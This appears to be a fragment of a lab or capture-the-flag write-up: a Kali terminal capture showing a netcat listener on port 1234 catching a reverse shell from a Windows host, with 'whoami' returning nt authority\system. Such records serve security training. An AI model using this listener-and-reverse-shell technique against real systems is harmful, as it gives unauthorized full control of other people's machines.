 ┌──(kali㉿kali)-[~/boxes]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.61.246] from (UNKNOWN) [10.10.91.21] 49822
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system